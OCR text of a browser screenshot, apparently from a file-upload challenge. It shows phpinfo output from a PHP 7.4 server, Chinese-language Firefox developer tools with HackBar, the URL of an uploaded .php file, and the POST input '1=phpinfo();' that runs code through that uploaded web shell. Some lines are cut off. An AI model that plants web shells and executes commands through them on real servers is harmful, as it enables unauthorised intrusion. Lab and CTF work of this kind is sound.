 &'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
PHP Version 7.4.33
System Linux 87e7a0f2eb74 5.15.0-76-generic #83-Ubuntu SMP Thu Jun 15 19:16:32 UTC
Build Date Nov 15 2022 06:03:12
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhas
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodiu
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '-
zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://124.71.184.68:50022/uploads/69930d034b02ad032dffd8d7c924e086/4b39d974ecb2e2539ebbd1dd03c8d50e.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=phpinfo();